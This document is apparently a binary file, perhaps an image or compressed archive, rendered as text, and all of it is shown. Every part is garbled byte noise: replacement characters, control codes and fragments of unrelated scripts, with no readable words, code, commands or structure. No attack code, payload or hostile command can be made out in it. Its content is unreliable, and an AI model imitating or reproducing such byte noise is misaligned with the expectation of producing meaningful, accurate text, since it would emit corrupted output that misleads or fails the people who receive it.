��,�H���f8OWΘV@�&�ϴm�)����B��+4P�-V:� l�%l�S���֐t�-�k�d�כV�a��P�TL��Mc��x��8���U�R؎0yӁm���j5`"?��f�����@�O�����D�Z���d��7τ�P���l9���᢭��R$���>*��6������:��Y�#�F�������r�M?�"�a�����u����9���v,���"�'��p��*W�K��:m�u�BD=��1Ne���y�z�/@u����S�*��%y����� ��J>�i0O;�e��)��ƛ���m?��j:��'��"Y�3�Dx�>�XG<K2�u���'�Q�S�X}/�3ڗ���s����0k���}��_f��QO��s����=�"ϗ҉?|t���K��s)=ݻ�S��.;˿��/������+�*m��]o�g;���Tc<��� ����|�W�U��t}������)��K�(���ɾ|˙_~����?Ѡ}ׇ`ޠt g6�et��c��w6�Ѐ=�}�w����gu&�{��~��x�v #fr��Q����7}�/�@�\vzw'n�Q(n�Tnh~���Wd 8���4�7-�G[��|�'`+؃��sY��j��juPh/��@��H7܀	���Ph��7+����x�]�{r8��qX Rq�Hh|(�|��#����p��W(�g�28^�}�e@�� ��5��H����x�mx{o�qSgDx�%�;LQ����P��-G�h؊�֗�ޗ��9�T\�xz���>�G�����8��X��x��xZ��k@��vx>�F���d��r*�>[���H����Xs���� \S؊Y�S�Hnd�����q��،�����v�u�(�&H��Uy�����|�X��sꅈ������� ��t��^cFtV4Fi��H���Xi����Z!@X��U�<L�׈>��~	��JՍ#�#���ȋu�b$~�%FG'�(���q �tAX�wX8��_|�U-��|0)�Z��c�(�7�p}�sG�s������l��z�T�ؖm��xьx�Z"I�N�q��i�w���[3�t��h�	�vU(�oi7c��zg�E�}��}y��ɐ�y���@���Lٔ}�xє�>��� ��~�5/��<Y�yc�ɐ�X�kY�FI�a晶Y��i��Z�(u��Z�\#y�����X���G���y�iv�h�2�e��&�B�G����I�)��cz�	��0�`&B���i�x�������d]ĝ�V�����1�K���i����əمވ�ʐ �C�H����
���˩nxhg���SI�K(<
��z���}�Y�y�蘞�i���T���IZ��~@x�#����G����R����V�lMT�	�9����٠��78j�bJ�w�����Q;���I�o�q��9����r��٤Os� �Ʊr(6@Z�=��]j�.taz���������ڕ�	�b:��ʨ�P4��uZ����Jz�!H�"�U.%y`��r!.��j�;��0���3�y�U����у3\z��*��J��*�PH�:�ź��ڬ�ʬ�`��	��*�HJ���K1�IM|��)Ǣ�#���ʐ>&�H�B������Z6�
����Z�������[yN���j��Z�K���ӭ�z�(�X*?Z�߹�;��Z�{���к����*�����[��z�"*�@���
*ߊ����ڢd��{���:��<{���/�h�$k��z�([��� ��[�b@���T۳V{�8[��#)�$�d*�HK�c��ںA���	��O�����Y��vK�wK��ӵ|~��Ek��[�f�x��Rۚ��Rj��	�x�����[��j}�B�����K��+�I�l�|���;���8��������z&PA��$������ۻ��m��/��q[��*����[�����������[��[�&��NJ���I�M�4����[��{�wKl��۾k��{�g�nڻ���PK��J��ۿ���ϻ��;�|������WB�����M�j������n!;$J���|����{�L+��������,��.��0�2<�/�	�#��W���K�l� ��B�a�Ҳ݋����[�J�N��P�R���h/`�9lZ;��<�Ý:Ŀ+�;�)L{�0�U&,ǻ�\�Ւ��c!<"��[�"'�wL�]\�$��}��=Ȁ��l�pXȄ��^���`��,E|��%�*��J���@c
��R��D V\����k�rǒ�ʨ����ʮ�ʰˆX��{��z��a���� �fL�T��4|"[E��FS�������P5��\͎l��i��lˊ�˺<����P��|Hl�Z0��Z�#V��? V���!�~���,�
�[�����@����������jD�y��\����<�=���� ����	������i��h��{������W�}ѝ+�3����������4�Ѿw̆q�M�Ǝ�Ѝ�'s�#x�W���Y�P�R��"K����;��>m�{!�<y�|����F�-�I��Lr�k�=M�p-ՇL���Ӹ����Հ�4���*ԫ��^W�g����C�n�֌���H�v�w��\�׏�O�V�������@�z��i�� ��s�S���~D|Ւ�תmٕ��g\�+��M��Y���`B�l-��ر�֬��XM�N}ڲ�6��_݇&mvU��J��%?x�����1���}�r�ܭ�گ�����X��	�k��ȁ���@�!�,pJ��=����/�߰=��צ�ܴ�Ӎƛ-�{��#]�M�x_���-����P�ʝ���}�~��+vu���V݂Mn����>]%^�>������m� ]�-��)�3;����X9�_"�N�$��7.�8����<��a��O�q"���Ĭl.�K��1>���:�����U��R^��l�[}I���C>�C}�R<������"����k��>އ�q.�^��PI�%��F�%NZ�.o�́#�ы�����L����X�?���D�+��̡��@ ����>�n�>�>�[�澎u��D�NS����M~��=����޹�Ʃ���q�~u������~8�޷�栮����]짎�ۮ�O^����,�*���z6��þ�C�N�Z�׎�o�����^���Xa��{b�{Ԝ޵����
줾��W.����%Ȑۺ�����u�7���������#O���헔��S���_!4��K �7O�-�V�_�O�(?� �f�w�*���!M��$o�_��W���.�[����^oiF��-iGK�:�L��l��n��p��?_�)������K�J���M�����>�?�wo�·;�N|?�ŧ�P�������o������'��Q���Fz��?�X�O�{������;���Z?�]o蹯�E��_^�h-�a�������A�;�������Ͽ��������1���8 ��k�T����9���}��	|@pA��#,dذ�C>��叟OMm���#2�m�JU*��=o�p�2��$1�����VG���\\Sf� 4>p�@��CI�^���iS��J�Z�j£Yl5:5�W�a��%[��X�WŪu8��[�m�Υ��n]�x��+�A\�~C��FE�s�dLRʔdX�TҤ&͙7���s�OFD�V�i�X�M}��׭e��Zp�߻�u���wmն����"F��tY�dʗ1k���"P�C��v[4����ق�]�l�ٽ��Wߞ����׳�����ɗ7�O���,Z�N:�6è3.@�����K�>��sP�˛=�kP����;���c�9 $�:K4���@X0��6�4� �k7
'����>�=�4R�!���Ml� U�)&]�(d�-ź� 3ܑG0r-�&��#ml�$�4̸Ĕ[�:�L�2J�V������AA���B���qQF�4SH9�\tͿ�mI��t�I�R���?�J�-kl��2���FYu�H%��HJc�S���tO��,T�$���RU�7b�4s�W�ˊA[ݔv�J�5Q\uen[=y���!~5p�@�5�PT�}0�V�m7L�U�Lji�4�l�ܵ$o_"�`}J�C��=6QG�5�ٯ �7���=8>k��7�|�ݷ_p�5p�,т���fWa���� �[~� �-^u�����s�yg�R�q�6cM����<�5\��ĲP��,Y]���7�W��0���嘅�8��
�l��V[���9����TcnO��pC���>mj�gf8p� �wyq�7��֮a�*�����l�-���E�yt�}6�t8����=;�\�D�.R�ѓi�Z�{W�wƣ���i��")�3�.�w���?_a��I�Y��7�Vs��U��N��V��mw��x�Q/�z�˖_��g�y��l7���10�B�>u<ʝ�t�^�ꆴ��zN��z&���]���ֵ����r�]	�g���[�c	�����A�1���xCP���hājo{���R >��%�&� �8�����a��XQ�Y�b�8g�A�m ��C"B�5|Nӈ��q�сA��D!Fpyx+"����$b�vL�Z՞8�N�Sa�`�G"��s�c�FE<"���'7Jtʍo��Y�?J�dr���u�oU��y��&�c�b[����� 
äB1�pLdzA�\���LS�D���(=iMl���є#%1w�����Fc�ey<Z��X��%���8x򎑍D��iL|6�h�g?���kn"�hA���mv3��
`�q��[�D%f.�G ��P�$d"�i/(�s��l��p�|�s�dd�%�)�Q��3%hM�P*T���8
��Jt�=�"F��*�M��K-$l����.�&P��0�ԥk��AE!SR���6Yq�P��P&=D��*�Dt��C�\Q��F�k�Sj^�Q��R�q���xU��s�]el'�VȊ���f��Ys��n�>'�涺rT���a�Ȣ�!�4�d�_=
X���a$e�� �fU�],W[֯J6��-��ɛ����kv����g���@u+wW���%�k_��FufBb�aS�ۖ�����+j�^��7�%.~��\R*��s�	[O ���u����I�ؑZ�j!���w���>���YYmo��;�!�-{�����x��/O����.w�v�[=K"�I��|�#rvn�����NX8��y�p�Kv�#��*�L�㷲�Uq���\��� *����ENJWi5��MؐZJ�ǭ�q���
�^�mJ9��%?Y�N�s�)Ke�r������ �1���>s�D�W6��X�>Ե� �ȰY�3>��^��B�{�3��|b
zЫ�dL|z�0���"u�۷��8��<T
P�k��
��.)狹l'�-���Q���P��zQlIU��ʤ�����瑢���epR��1�[���)�s���K[���M�����;�9�'���M]�j^[�gf�;�m;PƱm,�k�B$X��u���R�y{�_�\eI��KO���~���gK��3�6���p���[2xxg�<q1[��ݻ	ȼRi�{\ҿf��/��NG��	4���`d��ە�:�k��\쒵9��߳7�[W�Cn�������|�u'��/����C�뭖z�w�f��;�nA=��C��7m,�Ѿpˠ����ō� ����J:����#0��g=�]?t�Օ�(@�������ȏ�y�%��U)'9��Ϲ�5K�'p��owh�d⹿P@D�Bv W� 0e��'��T��7^��\(��^=�E�,.�=�}��SW^�f�v�3KײQ?zj���\0�N؂�Ѩ["$��>e�>�k��k5�����p!�ҷ��=.#OS#�;�������?�6�K;��Y� ����?�{>�8.�>�(���C���'���s��KA���=K��k���#�<A�@��<W�=�K�?�#����q+�rQ�����
�!�\���"���;���������:Ӱ��B?�?���+�BB�B�j��[>/������$Zh4�:C�㚭k��#��S1��.6�9*���	����˷���=d�=AW�Ã�:P�8\�AT�}"?�C�HD1\�D�)�ˆ���/A��5�X@R�7M��@#g�<k��),#��;{�o4-s�F#`r,���W\GXD�Y�E\,D�s�sS>E�Wj�a�N �wS�D@�lƟ��YC"�@��&�r�GtGPzG,s�
��.2��sdE=c�vD���xL,y�F�ǔ�E|�Ǔp���A�j��KËB�,Bj�&�@���I�,��k�f�'�G{2J���1
(u��\�ȱ
ď�d�E��B��,�/�L�d��I|�3���\ۻ
��KԬԻ�:��$����X�HP�ʡħrĢ��˦3�~�ætʧA�IA$4�\LC�Bo�G��?�KD��[Ǝz�-��hl!LrH��L`�9��F�"JbJJ�4�ab)�$��#L�¨����\�J�lL�4IȌ̯,L���M���
J̫x�/��L��DIќ�E�K��-�B������Lʬ�*h�M�;��M�dL����ҿߜ�|N�,���L��I9H�|��2�O~�B�N���e�K����,G~�@����O�M�L���M�hϭ|ϕP��GKNHK�Ƅ����KP-Ή�k����ν\��lM�����P�L�ìP�̹*�J]<D����������|I؀��d"��@�<���}Q-PŲQr�N��ׄP�� ���!�}�"��^��:K~�/�_(CG��)��0H�:4Z�.�O/%��3��Q��Q�#O��4e�	�P��8=�MUL��M���ͫS;5<eR��8�k�
�$��+�	�����C�D�HF=P5Jq\�"�Q E�J�KL�TS��jO��#=�sϮ,U�4U=}�L��
�)5����S-��[M�\]T<��d�U2���-�K=�OlSe�BL��K�J«�$U҆d�isR=Żۑ�?m��Y]��2T�U�=W�����<MGmWeP3LbE��5Eօ�Wg��#�W+�Ї�',L�5C���T�tX�$W.5׉YKE�t��Fe�G�UfS&�Wy�9z%YM5R���$PY��?�=�j��n����A]C{\>R����ٟ�X����%Z^5&��X3�T�mZ��z��{m�Ģ���щ�Q�R��Z-@��Y�
9pX�=۴��<]ۋu[�]M�L��[K}����@��}��g�ւ����k|��M�U���ڰ<Z�U�\ݍѧm۬���-�`�\ύ�����=]�m9��IۜE��ؕ���^\�)��ZM��ݴ%M��Q�ޣmKI�����W"Ղ�]��e+���Đ;Z�&�����e\��Y��^�U��3u}�a�[w]ʘ�P�m_�5]
��#��p(G2:��q˰P�F��߳�8�\�[�%`�Z6`zM�u�Ѹ��z`�]�Bҭ�NER�.\�%�O�-(�+�?`ι]��\�-���e�5_��Qǋ�6V��D�]1��`
� � �vXc�$�ͅ4��Z��m�ki�b�b�����,�\���/��1vSըC���o��ǸA#��#�0:��2�q\�]a)�b>��Xd[V�A�QBv`/>dNdE.c.�H�	�^6�d�$N5�T�M�+&�8U�������^f��T�X-^ͤ-�Vve���\d�m�b�U��e��_J��1�1��T�=c�rU�d�bRF�S�a!���HV�W�`2nL_��"5<oV�T�_D94gsFg����: hg�� �P�gf�㙣�z�N|^�J_���0�a�g�f�*��U��We�\��%%���u�b+�5����:e��x���hA>_���2�~6�l��YhZ.�A���K�e�魩c+��\��jy��b{��{�Xh덝ۑf��uj��f�^�/�_gDh�����j�X��Sa�k�6l�.kE�]E�\2Gq����&uZ�uؓ��׻�L�(���~fr��w�ٿ8a"��n�Ğ�R6e�j��Go�cR������l���Ͷ��u�$(֦��j���^�vm�&e�f�m�j���������"F0���n��/�[�5���g�d��^����F�����_ٞm�>)��U"�ې�X���to�T^�F���`�v�el�M̉d&nM\�ۂw�n�y��@�o��ne���Hc����f^�F����no˳�`�Ჭ��������?��m�C)�^@t�g���b�V��m��o-��\k;�q/��r"����'���s�n�ow�^pأ=�Zo��p�chf��w-?��.�q��C�p��n��o�>�#�T4Os%g�6/�'�s��kzr�:�� ����BA��?s�oC?��2�M�L�G�t�>M��tJ�=G�r��p���=��>��Ou����uRs��"�
�ObT��Z$��q�lM�tY��Ez\�NXf)�K��@nIur�MD.�����{zv���n��X�rz��/n[�ysCV�Zp/�GJ�_��ub/v��t����J,��VG��z��z�u�Y���vmx+�w/�h^�/x���a�s��CO�%�5
�i�2h�W��������|�t�s�1y��
�����?�dMx�wA�.�V&��s�or7�v��yǌq���g������[\Fy�/zs�֢~z�^���)��꘷d
j��y�_k-��l���{1
{CNe,{�F{�O{W7s����5/+j��nn�z�{�g�{�z�_��z�_t�Gm����-l�O��Gy�/t�vl$P�kc�ʿ�+�v������F9�|�G}���y�]�.\}�o}�}�Wz�7�$��)[tG�6�yj�y޷���B�����IJp�M§{�G�7{�t�w~xGwǖ�8V����Y�-Z�R� 
�0l��a�(�$b�F6�� Ȑ"G�ܰ��%\��4H��@$Bx��͜6 (���)U&�T�Q�J�2m�ʩ*IQ�F���*��Y�rM�諞�sƒ#�Y00�����\7\�=+�.!�iվtR�F"B~� <�/���l�e-�.%S�hyqb�2Dp��$�'�d!s7��8L����<�уt�IwS��[*p�»��WoY����̄�`�t���渙�U�N�^x�wÇ3?|������cn?~ǉΟC�-c
���#��)�Bl8�G[mC��Gp�)��pZ5�r��������e�uם�A݉��\A�'�E��W�z-��⅙]��|5�G�E�c|���L��V��D �(�P5U�QJ9%��PyeqOB�G��Q���M��օ�Mg�i~�v�L�a.��B�u���b�袞}�����x�-��@(����1ȣK)d�*���!�v[ib�)�V���b!"�`��*��ť!u^��as2�(�t��x'yO���0���9h$h��*��l����.Ѩ�^�`$��bK�H(4�鎣�;�^W*����R��Ɛ+��y�1�ݻt�j�x
�+�,��Έ�ʆ����L�lǣ}HZiw��=�p�N6X%�%��n�l�1&�eJ��oO�9�q�hb\�U�_&��������E|�����:�-���+1��/0�l��m+ii2�'�|j�*��*�nH�͵�-
�@>w������A�/�H��fqZ�t��q������SG�Z�\g���_�&q��m�٦�+k�j����g��U�� U7�:���|��{�D.��O��'�8�8�Z�M6�3֜�&@�8Jr���>��c�k�鯫�:�{FY\%/��M�#���ĭ���������ѿ�#��w0�O4@XC!<�/0/(A�N�,Ł"͆�^h":�m��� ������vAc	���C,#q��*&?�h�˟��O�4*��%:b� a�#&�m�5�V�$���}���KE�&��O>�!
�b3���/��-�಼��9`�xG��	>�# �R��aP#�I,�@�I0@����&6Z���:�kE>ڏ_a�(V8 3��2�#�X�6�ʍ��c�J��@���8.��R���^������ hN𹰥�P�s$2���-2= l��悄Kn%dt�ټ��8U2��|#*�)NU�ȕ����0KY�����
9=D4�����d>��df� ����5cw�3"G���7�	�qR�puT������~l��2
������g=K2�F����d�2�93.��ş*�\X�};Պ'ch��A4����YыbT�� G��QCP��F��0�C��j줿D��6��}����l�LiJ�/JT���:�N{�S�Mh�D%坎:��갯3��I�ش�m!)]�Ű:ҶM0�`M����(|泬���YӺ�����şr�X%�14����`2d��y�6�+S����͎Nl,����֏�}�g����~��
HR�6Y�V����lLçY�vv��e�4M�P�������XK۶���/z����6�8�-����v##��f�Dz2��)�r����B7��U�y�V�Wwo͊5�]��Ȯ�[�0�[[�5���
����η�%�o�
2��rU��=�c�ۃ�l��&pf�9]�n���ԩ\'\��򅛩=�6�aOt�K���=׬��ʅ��X�؂1&�8:���>�Lw������m�����]	��{9�ّ�� �1l{�dg�3X�mh0�Z�T��uu'=�z��Mnm�Bfc��0>̝�����XGK�:Cmv�� V��ܯæ��^��(�4�_xZ��}bHk�L8.r	T�Kcz#9Zd�+�iS;�j�ςo��w�YΫ����
/�8fֵ�u�s=�u�ZP�v��{rD1K���F1�qY����V���mhA�:��>x���m�����6����N����[M�&co�y�6�C�/�t�䝑bĤ�hK��ގƷ���h�������j�����>�l�|����b!�O��Dvh�r�>���p�4�E��۰W>�f�U�_��.t����s��9�Yr�C�P��4�C�wQ���f#�!�E����� �'���P;9��ڜ��o=>?��_�ݚ���<������lq�S .���3�yޭ-t���F?��U�����B����'g
�z�m�n����6�=��~��� ��B�Bb��1�yF���z��I��q���O���G���P�(�%��)ȟ�8��ö��:H��IB�L���e�p�gt��IP��Hϑ_n�ޭ����)��䒼�U5Ii�š��v�V���5�E����ߛ��}]�l^NZ_�) ������΁߱x�F�����`����-�]����Lw	��V��E�9�ߠ���&O�� ������ 
a�D����!��_�������\qf�i���Rp���]��R:����ѠԀ���\�\.`zb�5��\���>!#>Y�]Jd�"b\b�i�`�A &��YF�A�#BbΡ���e�1n"�u�'���"��n�)N#5V�*f ���'�a�ɢ ���(�Axc�����*��
c��ԛ1bbì�\����2.㖍"'Z#*�D*�/�c+�a�u#9�c8��@8ȷ��bE��7�a;~]n��<����W>j3��v�
��?�d@��R����p#B��
)�B~�yh�C��(��9d[]�P �ȣQ� �#������S���
8�J��@�c6R����M��N��+���E��
V���P��F"��u��}�S>��aN@��^Z�@�6N�� ���w�NV��$UDj��5_#�Z��[�RrbS����m4�cTJ�P,ט��U����L��b,�"b&f&�ei�Y����E
%F��eң&��Qʥ�1e�y&�M墈&ɡ�$j^cZ�dB"Wf1�d.~�����x2&fh�nn�V��d��<�Ff&f
B�1��!�LBT7u��x�s�ʡ�@��j�$vB�}�v�w6��=�x�皸G�I$`F�孧(����p����jgr��~�'��Y�h ��h�e�hj��u�����%��CZ��y'�^!��f	�/V��r�y1����3ޒIc�F��>q%���}�։�"�j�i��U�h�"J�(��h����O�P��fIM���E(��O�P��#�-i��)G�#|����|Rߕr&�aؖzK��i��A�q��3h�(A�*iH��Ʀ��g�u!�HR�R��j�z>�n�J)��ס��}�)�bX/>*@B*��hR��j ��)�֨��d`e��~*��*�.$���*�)+����'p�j�[�J_���j)j����������ҡ0�Z�U*����kVhv
J���f��֩���@�ϩ"i�.�V*Þ�ez+�F��+��4�����j��K���0J���+���g�+w>��������V��ε�綺k��j�N)A,�&����n��~��cd��6n��+�^hɢ��6�������"�:���f�|f(.,�z���0L�~��j!Ll}����m��-�BA��׷|��B ����j*$n+,m'l�i�Zm���r-%�؆m��i�ľ�1�,�E��5�֭������� �"-(B�����>-;j
�.q��l�.���
�+4F��΢-�V���'�i.܂��
�-Jh�ͬ����-^��.���0v�̜P��X�f��)����`$���+?b$<����&�lA�%�"��.ʴ��")4J/���V�un*�R"�ԝ�z/��O�f��ޮ.A�hF�����^$��+�
��/(o������n\º+��o/� �����kB��7.��nk�մL���}!(�]pؚ$��������+���lq�e�M�ð"=����pa&p��0����/�I��q�6,%����[n/�K#�4/��ގ��k0�n��l��O�E�ڰ솱���p��FLp$[p��[��O)���o�α4������^��ɹ�V���Uq%�avq���l.�"+��]����T00�gGT&1&��&��}23��(c��L���˜�Ѫ��x�(����X�2%?`�p�!����"�r3M��Z��n�,k�1���&�R.������3K
�J��M��q�!*�A�/����P8ǲ|� �Ԋ���!�r.7�s��q�ҳ1o�=c)>7�>�t�FO�t0i.t�d�tBo3[pH�2͎3��l�9��F;M�.C'5<���]��3RB5�֒2�>/q��)#�5Y�js���̶����RO��vjl�Og�r�5�5G3�C��R�;>,����Ju|��\\�-�a�t��sV�`u��:��"���4N3��E�[���-5Q�5�t�\�0�³�0u_�_G,U߳U��J�sK��K7��@xyu�<�T��V�do���ucv�QX
�go\���6�e�6Q&O� �j�vk��q��m�6/c��n�@c*/6Ej���C뵾^���Mͬ	(�MF#t��:�vG��|p�m��s7k8M��A�+m��t�F��}�� MP�e�M��pߨq�%L�m�M��XuT�~�7���\�풶���p��=́�8���wC�'?s��U�F����w��t�e3,�7Z��d�G8��7F�x�w:wo]s+�xmp��xv�9_32/�w/�	��wY���

;y�}{�0)K�91K��.�u=�Fw�.?p�t�z� d��m�O��sd���m�`1*X7ܝ����uM�m@󓇸����by���h9�'���,3AD�dh[Ӥ�k���x���`�V�9^!y[�����q�.�7���Y�۩��-h�L�����z��.�$jTؕ���;wg:k=4�U���z�,��v�X����VL4@i{Y֟�;�'2��o���� ZG��_;|I?�#��������{��
�趒�z6ox4���ô�TCzZs��������z��*F��l�B���<&#c��;�on�k<��	`,���)���4[��
TA�2t	|������?�Mf�j�V�L��E*��|��'��<�C�&;ѿ=��A>�=������kzd���n���@��C��'>�C�0��º�`�7<��T��M��B���;t�:|�9�C3�~/�8(z!�ڜD����&�,T�샾9p~:S���<�ïv���J{-Hf<�ý<�=>�����=<~xU����d���G��k���)�A+,:�Q�$z�+4�\��B�σ=�?�Ͻ<�~�/�_(k���g�1�B'�6t���<k(��h�E�_4v�ؑ#��"I����,b�p�@L�hj1�FΗ;���ihP&B�5*�J�3�����jT���V�Z���(�v�`���W��R&�S�k��;gn]ܸ���%#'Q�R�M3��Z`�״�5\�mb�l3�Fw��y���%L|��F���Lh΍نiU��?�Ust��뒳c������x�����O�E�5~�hR}�;O��|��8q�{���G�g�Ν9i�j!�3o�ά@鹼�C��*zv����~�����̕Q$Ӌ�9��>��:������/����
��P5(d�mC�8�7v
k��tn8�[�m�Q�vb�TQ���ˎ�G��s��y�җy�>$u|��&ͰL�Z �OG��I��C�3G�	�0'S����'��\3:$�Th!�L�"�,C[{MO���~�)'�FX��DO$��X|T��&�Ě9��L�����p��3�z<`�LG�T���0T咫����3(�y�JP�#��f��t\]�/i����}�IG�X��B�q��h���Wk�L�^�\p�tj���<] �0O(�ݳ�x�E� ��'��w�#�WEJגg�p 1���U�ęGXy�&#~x���%�7��쒝<N8S��A����L4û�=[U�'Fgff�m�Yfc9-9��F�|�@h'�61p6��upu0�A�\HY�S]�œ�=�]c	nt'�r�m�X��ԢSf䞛�y��H�A?a�U��9��u���Su�8���eΦ���̥6�n�o9r���%ie��cv��f%�r�6]8kO��w� !�_�b��nv�%U��j.�����s��1����p�6w�y��~�Sȣ��I�ᬕM�_�{��?���AE�1���){
n_u�zY�j�	�3@�(�������,�@���n�0)�Kx�R����$�mN!����>��mz��NXH�B�D�n$[^	ixBf��\�x�{�]bq&��W���h��6��?�U�{�T���j58�B��k�³`��A3z�!�ǲ�ED7��z�k�c�=�p��y�a���2e�|����F=�ܪ��D��9�t��[���:X�JcX���D�2��b���v��9��,��;x��0��4$7��B�`�x��ه��>$��t��C�RH�`dd��9�-��$&�D�Mr��\�B�0�Sr�8�D�8?�䈆��KF1��3Z�p�����8��s.�t�7袩��Sꓡ�y�����B�)�N�W� �2��Z�lb�#���v@i���Jlr1�*!՜Z������L�	���B���%�މ���0 A�	=�7��䳄����ox�Qa��e���F��ViQCn��DV�s
C1��G#���&���@�5Na F�y��xM�:ꯠ)��Ro�4�����;��=VgP�1�� 6QVT�
��`@���t�T�@U��]�.�G�>��9"��� ��֙��mku�[�N21�� `��PJk-S�a'���j�1	�5���2!2�B��U?�`�uڼ>B�=m��Z�7a�5�,�˗X��m�|�{O��w��0)w�0!�X���l�s��A5����=�j���n&�t�'	E�a顢Z[%h=�a�ʃ�P�oKȝ����nI�I5�K��LS�2!�m$b$�֖]�{���^�?9vV{��o�ŗ*�u� 襦�_�Xq�X1.���?�[3����x�徙��1�Y�A�������1���}l���h?��������'>9���R\�(���:Jڌ�O�)�)�5�mV���9ӹ��|p�9�F_��G��S=���hѰ���*0�XrC���c���Ps�o��3�5m�37��(�v��dAR�:Ǧ>�)�]g#[]n�ܚ�+@����7.��v�n�a���Hlމ��M�կ3Kg�[n�V��2(`n��ڥnO7����*���F����W��� (H�l]����w��k��b�6B�Ʋ���q�Y���Xmk3<�
_��y���7X9���/�q;&�㔾��<�s�����5��^�Y_Z��,�:�:�:�y��X�����+œ>��g�o��n��r����%:����cT�}3���	O#����U<���=8;ٷ���O���{��q�k �� Ve���bMz�I1��iVӝ}-��.��%1G�����J����fi����M^�/��/?���|u\�|8�L�X���w�u[�wb^��J��)�w	;�{�7�>��K9�@�;J8>�A��|������)�a��mꬎ�h��j�&����t�Y"�4O�BnWVN��l;��A�	(P@�OP��/I�ʹ�^��������o���%�� ��D���G4"��GB��g����P%�6O�	�C��.,��J����F��B}^�Q�i��E�!hJ!`�e��nP�rP��/Ր:p�.�M��
���T�,�	������o��ﬤ����|����f1���@�:o��s�E��@JK^0�Z��h
.$�d��P�Pw���P-K�Gآg�2���O�'~�,���C�����D� ��Tfa�7�h��@Y���g����Nw19�����yp,�+��ց<Lc=A ����&�X�V,g҆N�GtƱ��Ǹ�k&�����s1呀z���.��DF�`�����?�%I�3~����!�g�Q��I"��2*2i����)�����2o$���T���nh���XVEF��g��3&�%��["Q%�}h��h�'��*c,������r��R�1#�2)��w��Z$?�|�,B �&B��^�db޶�����1���N�>m�q�r�3���,�R-c'&�n-�!�&A5�"w^�"�R#9�#=�Ԯ�Ǆ��2��:^(?�,ϤP���0� n�%�%[��`�J�j�!�
R�8���nrZ�tr'߲�Rs5+����o�.�=S/k�/��'��)�S�J�03v��Z��s�	9�g׈�2[2�6�N�S���"q̖��43�B�4ik<�5�=a3�s#g�6��6?�/w�!a�����:�q?��?ً�Bq���@!�,E��|�B��[���a8�s/�<7T�<�Bd�G�DKT>�����j�8'+�E1`T��%�h�!�b���F͓9uT:��B3k�
ٲ���>>�H�	��+C5�IoD�4D��=��#�R�CX�N�h!%���c�N���̀�@#Mݎc,�� �0+O5+��{z��[�Yr2F�N/TI�PőP'�.��Pݳ6���>|�L��e�S�bb'VH��\�d�.g}�azA�xiM2���ƕ\���^,N��Xn���QO�A�u�l�V1tIuu#��Ws��
�W�TX�3�*5�Pl�8'=�[�E�u*?j���`��Fe�@��M�7w�Ң�Gղʐn}�,b|P�<5s�^�5W�uW�U`}�e6`c������ްM�,��aǢA��cKl�PT�L��7ӵU�5i�*�Go�L�s�ueY�^C4>cv]�_��Pkւ��UՁS���4.����h��9��b�9m������cWnK����::q��Jk�	eaR�k�_gv/Ŷ�vW͖sϖJ��ut�iEFݐih]@��2>Sb�l��t=�R�bk���TK9����
�U�Q�`$�y�6r�wr��e-�/�Ks��P'�f	\)K�����k���2�z��Ŗ��
����m֬�%W���-Q�U��mI��!�N�OU�%w@��r+�r;>xs��Vm�kʒ��{a.����bF�v߇m�J
���D,�.E��u�7~�$��p�~�vx]����.8�_'�����;Q��n�Le�w7?x�,TF��[C��xa����1��N�T̂�����s�h��ׅ;�xc���uyXs.�mX�i�y�@��wFa'���7�$sC?�uM�%����;���1�R��a�AO�fa�y�Ȯ���V�1B�X�q�<׸�Ѹ�v���T�X�s�SAf��3�Ҷ�t] �T�z�+�#����l�J�%��A�V#I�����Fŗ@Ћ�"�h��5y�˸��x��X��rq�H~X��"re[�+-�5�{�ؼ��F.�< S��'늇����n�p��Y�dX5=��x�x�<��יA1�eh����9�eՓ��y�y��Y����oX�\�9iԡ�S`Z��,\L�Ye�e�U]I^�%V1����@1�q]��c�c�v98�ʘ��+5���Te��9U�E�+����ڌ+����Mٍ9ڏ��6�m$�Ɋ�ښ��D���+*ج��������g����$�u�F �<�9����:������xq+B�K�]/�������A�~����:�ITId�3�h)O3�Uc�o��=C'�P/aR�JB�:;�{�u%ML*��9ھ@��9�&�~�4�/�5[4#��'����E{���9^�˪`���õS�EA����=/X���S��{��@���A���o�@���f��Zg�VW9��{�����³[��Y�s��D� �cIR�åc��HlF|Di	�Me��0��y�ʯ�T>h_-A4	K��;H z��~��D01�[�*�
�K̤ڋ�����������;¯<�'��q����X��=0�\���Ӱ̳d�Ӌ@��PLť.�w������<4|))OT�Ã�*����A���s\�W�2�|�W��&�����X�UUEj�\ӫ���\�C[��\ü�s�f]S�a�L|,j"	*�=�.�|�y�sk��f� ޼L���vfq�%ᘍ�J'�ҙٕ��orӥܚ�=�ӳԫ��I��eQ�&�"��5�ǻ �HYz�Q�zJ=Q�/�`��x�ׁ�׃5��ߙ=��ߟ��;]�%�e�]�����r�I��R��%J���fo}���Q ��}��Ł�؋���G~����}�<5�T�	��E�ڑ�e}��+4@~�c����q}��]�2^�3ޔn�|>�I��K����� !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�gO� ��ǎC�)r����4���'��^ʴd��͛�r���igON?��
��̚>��
UʨSIP#I��PU�{ޤ!3&�'E���E�ٳhӪ]k����$I�.]�+#�����R�@N�hѾ����qө��J�ʥ��$b{$���ϠCF5,ƌ R�]ͺ$��:6Ę���As��v��Q#O�J�2f!���^μ�s�q��UM}n��_�m�d�n��q��������������̚�<�O��Cbq�Z�Ο���ŝw�g�x�W x��q�U��q;�%�}f���	�!j���� ��
�}�ށ,
ƛ�2����7�Xj�㎡���tՉ(䐬q��&F0�l����1�'%��Q�{n��\��a�`)��ŖҒQ�礋2��RY�6��eY��BE��@{ڧ������i�#�6����()�e��f�����M0�)��s�I����cꩧ�(;����9����֫��jB��j������r, 9�EV�dK������&;e�Åzcrˡ3�����L��42�9�`�-���r���f��쒳�%�4�ᢻm���o0������k�OTO��&��J4@1��Ƭ��-��61j�����,���q+榛���M2ܱ߬Ǚ�qH�4�lr��\�r�(|�<_*,t^*�c�IL�wczq�o���֎,*"ߛ��n�53�\2u��,��8}��h��p���i��m�uH&���"��)aM;�4�tDhٴ�ql�@��v�m��6����َG�vڙs���q��t�m:v&	߶����9����b<'�E��n�����0egn�����-�߹��k��ֿ�F�������W�`� >;���n8���*�0c���,6��.�<�����ݖ��W�?��CQ���Ǝ/P����u8
�ojӨ�*�7
